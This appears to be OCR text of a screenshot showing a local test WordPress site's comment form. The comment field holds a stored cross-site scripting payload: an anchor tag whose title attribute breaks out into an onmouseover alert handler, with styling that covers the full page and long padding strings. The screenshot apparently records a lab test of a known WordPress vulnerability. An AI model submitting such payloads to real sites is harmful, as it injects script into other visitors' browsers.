 Not secure | wpdistillery.vm/?p=1
League of Legends
Youjo Senki 4 Sub E...
Sekai no Yami Zuka...
Download osu!
UN Naciones Unidas onu
Creating a custom...
Crea imágenes para...
Genial.ly - Software...
YouTube to GIF | gifs
Touch Pianist - Tap i...
Library Genesis
✿ Our favorite set...
Home design and d...
Camille_(Violin_and...
Photo editor online...
Screencast-O-Matic
Create a site — Wo...
Example Title
Example Description
Search ...
RECENT POSTS
Hello world!
RECENT COMMENTS
Mr WordPress on Hello world!
ARCHIVES
October 2022
CATEGORIES
Uncategorized
META
Log in
Entries RSS
Comments RSS
WordPress.org
REPLY
Leave a Reply
Your email address will not be published. Required fields are marked *
NAME *
Pollo!
EMAIL *
hobik79170@cadolls.com
WEBSITE
COMMENT
<a title='x onmouseover=alert(unescape(/hello%20world/.source))
style=position:absolute;left:0;top:0;width:5000px;height:5000px
ttschularrosesqwbbuowcfozjouohnosnsuugffzovrusxmdsytfthrlnam
jjdiswtutofxotzpbebohnnkhvdpcugxcwkpgzoydbnbbnxlqzdkoszmtq
xojvqsrzrayomxlpxqzddoxmmzpmeiubkcerowgbdzepuifdsprapsvix
qkoholclldvxgogktluetjyhceybjwlndfboszxrsfmeecgxonjyqmkwvxsjz
pawpmomoptaqnovevrzvewyuusfqwlaflqftrxtdallhvorbammjsjjmp
You may use these HTML tags and attributes: <a href="" title=""> <abbr title="">
<acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em>
<i> <q cite=""> <s> <strike> <strong>
POST COMMENT
Proudly powered by WordPress